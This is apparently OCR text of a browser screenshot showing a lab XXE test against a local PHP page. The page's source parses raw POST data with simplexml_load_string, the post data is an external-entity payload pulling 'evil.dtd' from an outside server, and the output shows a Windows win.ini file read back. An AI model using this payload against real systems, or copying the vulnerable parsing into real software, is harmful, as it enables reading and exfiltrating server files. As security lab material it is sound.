 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1/testXML.php
127.0.0.1/testXML.php
php
搜索
JS
ABP
1.8 MB/s
+0.0B/s
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://127.0.0.1/testXML.php
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY % xxe SYSTEM "http://39. .210/evil.dtd" >
%xxe;]>
<foo>&evil;</foo>
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
<?php
error_reporting(0);
highlight_file(__file__);
$data = file_get_contents('php://input');
$xml = simplexml_load_string($data);
print_r($xml);
?> SimpleXMLElement Object ( [evil] => SimpleXMLElement Object ( [evil] => ; for 16-bit app support [fonts] [extensions] [mci extensions] [files] ) )
win.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]